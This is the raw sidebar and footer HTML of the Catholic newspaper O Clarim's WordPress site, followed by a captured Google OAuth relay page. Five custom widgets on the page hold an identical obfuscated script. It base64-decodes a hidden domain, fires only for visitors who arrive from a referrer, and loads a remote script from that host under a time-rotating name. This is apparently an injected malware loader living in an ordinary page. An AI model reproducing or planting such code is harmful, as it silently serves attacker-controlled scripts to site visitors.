		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="WNLqwSqEg61mgVSTjtK0ww"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="WNLqwSqEg61mgVSTjtK0ww"></script></body></html>